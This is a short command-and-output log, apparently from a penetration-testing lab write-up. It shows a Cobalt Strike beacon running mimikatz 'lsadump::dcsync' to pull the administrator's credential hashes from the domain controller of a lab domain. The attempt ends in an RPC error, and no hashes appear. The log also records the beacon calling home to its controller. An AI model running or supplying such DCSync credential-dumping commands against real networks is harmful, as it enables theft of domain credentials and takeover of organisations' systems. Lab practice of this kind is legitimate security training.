 [03/26 19:42:37] beacon> shell mimikatz.exe "lsadump::dcsync /csv /domain:cyberstrikelab.com /dc:WIN-137FCI4D99A.cyberstrikelab.com /user:administrato
[03/26 19:42:37] [*] Tasked beacon to run: mimikatz.exe "lsadump::dcsync /csv /domain:cyberstrikelab.com /dc:WIN-137FCI4D99A.cyberstrikelab.com /user:a
[03/26 19:42:37] [+] host called home, sent: 215 bytes
[03/26 19:42:37] [+] received output:
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /csv /domain:cyberstrikelab.com /dc:WIN-137FCI4D99A.cyberstrikelab.com /user:administrator /authuser:WIN-137FCI
[DC] 'cyberstrikelab.com' will be the domain
[DC] 'WIN-137FCI4D99A.cyberstrikelab.com' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[rpc] Username : WIN-137FCI4D99A$
[rpc] Domain   :
[rpc] Password :
ERROR kull_m_rpc_drsr_getDCBind ; RPC Exception 0x000006ba (1722)